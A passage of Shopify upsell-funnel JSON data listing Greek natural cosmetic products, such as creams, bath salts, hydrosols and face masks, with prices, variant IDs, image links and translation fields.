Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003734434124,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_melissa_400x400.jpg?v=1731083452","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_melissa_400x400.jpg?v=1731083452"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570550,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577420108,"sp_variant_id":0,"funnelProductDisplayID":570551,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":12.99,"variants":[{"id":49003726602572,"price":12.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200x_copy_400x400.png?v=1762695728","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200x_copy_400x400.png?v=1762695728"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570551,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578730828,"sp_variant_id":0,"funnelProductDisplayID":570552,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος         200g","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":49003730174284,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_188_400x400.jpg?v=1690364380"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_7_400x400.jpg?v=1690364598"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_400x400.jpg?v=1690364576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_70d98929-b47b-4e46-9abe-946e57e4fa09_400x400.jpg?v=1762520429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570552,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος         200g","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578927436,"sp_variant_id":0,"funnelProductDisplayID":570553,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003730633036,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_3_400x400.jpg?v=1762695727","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_3_400x400.jpg?v=1762695727"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570553,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578894668,"sp_variant_id":0,"funnelProductDisplayID":570554,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":49003730534732,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/tea_tree_salt_reflect_400x400.jpg?v=1731083701","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/tea_tree_salt_reflect_400x400.jpg?v=1731083701"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570554,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578566988,"sp_variant_id":0,"funnelProductDisplayID":570555,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Restore - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":49003729191244,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Chestnut_salt_reflect.webp?v=1749212367"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_204_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_2_400x400.jpg?v=1749198524"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_d6e7489d-37e1-4e62-bd51-4000f48c28dc_400x400.jpg?v=1762520429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_70d98929-b47b-4e46-9abe-946e57e4fa09_400x400.jpg?v=1762520429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570555,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Restore - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579156812,"sp_variant_id":0,"funnelProductDisplayID":570556,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":71.97,"variants":[{"id":49003732205900,"price":71.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/1_896cc318-6fec-4563-80c2-651a86929537_400x400.jpg?v=1731083589","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/1_896cc318-6fec-4563-80c2-651a86929537_400x400.jpg?v=1731083589"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570556,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Tριχόπτωση RoutINA™ για Εκείνη - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579058508,"sp_variant_id":0,"funnelProductDisplayID":570557,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":63.97,"variants":[{"id":49003732042060,"price":63.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_5b849860-ce5c-4449-88e8-661c33459c0e_400x400.jpg?v=1731083540","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_5b849860-ce5c-4449-88e8-661c33459c0e_400x400.jpg?v=1731083540"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570557,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Tριχόπτωση RoutINA™ για Εκείνον - λύση που διαρκεί για την Tριχόπτωση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534985548,"sp_variant_id":0,"funnelProductDisplayID":570558,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα + 1 βιολογικό νερό λευκής πεύκης.","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":73.97,"variants":[{"id":53601700610380,"price":73.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_6b331db2-89d9-4c98-b61e-a4d1fa4874c6_400x400.jpg?v=1760448423","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_fungomicol_6b331db2-89d9-4c98-b61e-a4d1fa4874c6_400x400.jpg?v=1760448423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_46c420ff-1ac9-4a43-a968-dffc168380a0_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_03beb8af-861c-4f97-9269-ed3bc081bd43_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_pine_400x400.jpg?v=1760448423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_02cf913d-a697-40f0-bcf8-b0af045b59f9_400x400.jpg?v=1760448423"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570558,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 κρέμες για Μύκητες των νυχιών ή ξηρό και σκασμένο δέρμα + 1 βιολογικό νερό λευκής πεύκης.","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578239308,"sp_variant_id":0,"funnelProductDisplayID":570559,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003728863564,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_5c6c21b9-73c9-4d42-82af-85435d76c232_400x400.jpg?v=1731083547","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_5c6c21b9-73c9-4d42-82af-85435d76c232_400x400.jpg?v=1731083547"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570559,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ακμή RoutINA™ - λύση που διαρκεί για την Ακμή και τα Mαύρα στίγματα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578042700,"sp_variant_id":0,"funnelProductDisplayID":570560,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003728732492,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/peppermint_400x400.jpg?v=1731083527","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/peppermint_400x400.jpg?v=1731083527"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570560,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Mέντας - Hydrolina για σύσφιξη και εξαφάνιση της γυαλάδας του προσώπου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577551180,"sp_variant_id":0,"funnelProductDisplayID":570561,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003726733644,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Clary_Hydrolinacopy_400x400.jpg?v=1731083492","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Clary_Hydrolinacopy_400x400.jpg?v=1731083492"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570561,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο από Φασκόμηλο - Hydrolina για Πιτυρίδα και κνησμό του τριχωτού","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577977164,"sp_variant_id":0,"funnelProductDisplayID":570562,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003728109900,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/white_fir_400x400.jpg?v=1731083714","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/white_fir_400x400.jpg?v=1731083714"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570562,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Λευκής Ελάτης - Hydrolina για δυσχρωμίες","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577616716,"sp_variant_id":0,"funnelProductDisplayID":570563,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003726864716,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Pine_Hydrolinacopy_400x400.jpg?v=1731083487","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Pine_Hydrolinacopy_400x400.jpg?v=1731083487"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570563,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Λευκής Πεύκης - Hydrolina - Σπρέι για Oνυχομυκητίαση και κακοσμία ποδιών","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577354572,"sp_variant_id":0,"funnelProductDisplayID":570564,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003725685068,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/melissa_e7819100-f0d5-4010-844d-cfbc8bf8a39f_400x400.jpg?v=1731083571","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/melissa_e7819100-f0d5-4010-844d-cfbc8bf8a39f_400x400.jpg?v=1731083571"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570564,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Βιολογικό ανθόνερο Μελισσόχορτου - Hydrolina για Δερματίτιδα και Ερεθισμούς του δέρματος","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577813324,"sp_variant_id":0,"funnelProductDisplayID":570565,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.97,"variants":[{"id":49003727028556,"price":51.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_f8a0ea33-f925-4399-9cb7-2a5ad8bc5691_400x400.jpg?v=1731083736","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_f8a0ea33-f925-4399-9cb7-2a5ad8bc5691_400x400.jpg?v=1731083736"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570565,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534920012,"sp_variant_id":0,"funnelProductDisplayID":570566,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":53601700544844,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_4c38345d-79a5-481f-adde-bb3caff9a3d7_400x400.jpg?v=1760448420","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_4c38345d-79a5-481f-adde-bb3caff9a3d7_400x400.jpg?v=1760448420"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_cbe1ae08-d951-4bd1-9845-189bd65247f4_400x400.jpg?v=1760448421"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_7257af31-451b-4fa2-9430-b147fbe75fd4_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_dacab69c-fa1c-49c8-afaa-f8db417534d2_400x400.jpg?v=1760448421"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s10copy_5a10ed9a-4bfc-4187-93ce-4f5692e25797_400x400.jpg?v=1760448421"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570566,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579615564,"sp_variant_id":0,"funnelProductDisplayID":570567,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003733549388,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/green-maskina_reflect_400x400.jpg?v=1731083640","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/green-maskina_reflect_400x400.jpg?v=1731083640"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570567,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579386188,"sp_variant_id":0,"funnelProductDisplayID":570568,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003733090636,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-maskina-1_reflect_400x400.jpg?v=1731083719","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-maskina-1_reflect_400x400.jpg?v=1731083719"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570568,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579320652,"sp_variant_id":0,"funnelProductDisplayID":570569,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003732992332,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender-maskina-1_reflect_400x400.jpg?v=1731083677","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender-maskina-1_reflect_400x400.jpg?v=1731083677"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570569,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 